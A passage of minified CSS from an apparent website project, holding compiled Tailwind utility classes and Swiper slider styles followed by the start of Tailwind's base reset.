var(--tw-gradient-to-position)}.to-cyan-50\/50{--tw-gradient-to:rgba(236,254,255,.5) var(--tw-gradient-to-position)}.to-emerald-600{--tw-gradient-to:#059669 var(--tw-gradient-to-position)}.to-gray-900{--tw-gradient-to:#111827 var(--tw-gradient-to-position)}.to-gray-950{--tw-gradient-to:#030712 var(--tw-gradient-to-position)}.to-green-50\/50{--tw-gradient-to:rgba(240,253,244,.5) var(--tw-gradient-to-position)}.to-green-800{--tw-gradient-to:#166534 var(--tw-gradient-to-position)}.to-pink-600{--tw-gradient-to:#db2777 var(--tw-gradient-to-position)}.to-purple-50\/50{--tw-gradient-to:rgba(250,245,255,.5) var(--tw-gradient-to-position)}.to-purple-600{--tw-gradient-to:#9333ea var(--tw-gradient-to-position)}.to-red-600{--tw-gradient-to:#dc2626 var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-3{padding-bottom:.75rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-2{padding-left:.5rem}.pr-16{padding-right:4rem}.pr-8{padding-right:2rem}.pt-0{padding-top:0}.pt-12{padding-top:3rem}.pt-4{padding-top:1rem}.pt-8{padding-top:2rem}.text-center{text-align:center}.text-right{text-align:right}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.text-blue-100{--tw-text-opacity:1;color:rgb(219 234 254/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.text-card-foreground{color:hsl(var(--card-foreground))}.text-cyan-100{--tw-text-opacity:1;color:rgb(207 250 254/var(--tw-text-opacity))}.text-cyan-600{--tw-text-opacity:1;color:rgb(8 145 178/var(--tw-text-opacity))}.text-destructive-foreground{color:hsl(var(--destructive-foreground))}.text-foreground{color:hsl(var(--foreground))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-green-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.text-green-900{--tw-text-opacity:1;color:rgb(20 83 45/var(--tw-text-opacity))}.text-muted-foreground{color:hsl(var(--muted-foreground))}.text-popover-foreground{color:hsl(var(--popover-foreground))}.text-primary{color:hsl(var(--primary))}.text-primary-foreground{color:hsl(var(--primary-foreground))}.text-purple-600{--tw-text-opacity:1;color:rgb(147 51 234/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.text-secondary-foreground{color:hsl(var(--secondary-foreground))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-300{--tw-text-opacity:1;color:rgb(253 224 71/var(--tw-text-opacity))}.text-yellow-600{--tw-text-opacity:1;color:rgb(202 138 4/var(--tw-text-opacity))}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-offset-background{--tw-ring-offset-color:hsl(var(--background))}.brightness-0{--tw-brightness:brightness(0)}.brightness-0,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-md,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.duration-700{animation-duration:.7s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}*{font-family:Rubik,sans-serif}:root{--foreground-rgb:0,0,0;--background-start-rgb:214,219,220;--background-end-rgb:255,255,255}@media (prefers-color-scheme:dark){:root{--foreground-rgb:255,255,255;--background-start-rgb:0,0,0;--background-end-rgb:0,0,0}}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.file\:font-medium::file-selector-button{font-weight:500}.file\:text-foreground::file-selector-button{color:hsl(var(--foreground))}.placeholder\:text-muted-foreground::-moz-placeholder{color:hsl(var(--muted-foreground))}.placeholder\:text-muted-foreground::placeholder{color:hsl(var(--muted-foreground))}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.hover\:-translate-y-1:hover,.hover\:-translate-y-2:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-2:hover{--tw-translate-y:-0.5rem}.hover\:translate-x-1:hover{--tw-translate-x:0.25rem}.hover\:scale-105:hover,.hover\:translate-x-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:bg-accent:hover{background-color:hsl(var(--accent))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.hover\:bg-destructive\/80:hover{background-color:hsl(var(--destructive)/.8)}.hover\:bg-destructive\/90:hover{background-color:hsl(var(--destructive)/.9)}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.hover\:bg-green-100:hover{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity))}.hover\:bg-primary\/80:hover{background-color:hsl(var(--primary)/.8)}.hover\:bg-primary\/90:hover{background-color:hsl(var(--primary)/.9)}.hover\:bg-secondary\/80:hover{background-color:hsl(var(--secondary)/.8)}.hover\:bg-white\/20:hover{background-color:hsla(0,0%,100%,.2)}.hover\:bg-white\/30:hover{background-color:hsla(0,0%,100%,.3)}.hover\:bg-white\/60:hover{background-color:hsla(0,0%,100%,.6)}.hover\:from-blue-700:hover{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:rgba(29,78,216,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:to-blue-800:hover{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.hover\:text-accent-foreground:hover{color:hsl(var(--accent-foreground))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:shadow-2xl:hover{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.hover\:shadow-2xl:hover,.hover\:shadow-md:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.focus\:bg-accent:focus{background-color:hsl(var(--accent))}.focus\:text-accent-foreground:focus{color:hsl(var(--accent-foreground))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.focus\:ring-ring:focus{--tw-ring-color:hsl(var(--ring))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color:hsl(var(--ring))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:rotate-3{--tw-rotate:3deg}.group:hover .group-hover\:rotate-3,.group:hover .group-hover\:scale-110{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:opacity-100{opacity:1}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y:0.25rem}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom],.data-\[side\=left\]\:-translate-x-1[data-side=left]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right],.data-\[side\=top\]\:-translate-y-1[data-side=top]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-0.25rem}.data-\[placeholder\]\:text-muted-foreground[data-placeholder]{color:hsl(var(--muted-foreground))}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[state\=closed\]\:animate-out[data-state=closed]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}@media (min-width:640px){.sm\:h-56{height:14rem}}@media (min-width:768px){.md\:text-sm{font-size:.875rem;line-height:1.25rem}}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}
</file>
<file: static/css/main.css>
.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:44px;height:var(--swiper-navigation-size);justify-content:center;margin-top:-22px;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;top:var(--swiper-navigation-top-offset,50%);width:27px;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination-bullet-active,.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff}.swiper-scrollbar{background:#0000001a;background:var(--swiper-scrollbar-bg-color,#0000001a);border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:4px;bottom:var(--swiper-scrollbar-bottom,4px);height:4px;height:var(--swiper-scrollbar-size,4px);left:1%;left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:auto;top:var(--swiper-scrollbar-top,auto);width:98%;width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:98%;height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:auto;left:var(--swiper-scrollbar-left,auto);position:absolute;right:4px;right:var(--swiper-scrollbar-right,4px);top:1%;top:var(--swiper-scrollbar-sides-offset,1%);width:4px;width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:#00000080;background:var(--swiper-scrollbar-drag-bg-color,#00000080);border-radius:10px;border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Tahoma,ui-sans-serif,system-ui;font-variation-settings:normal;line-height:1.5;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier 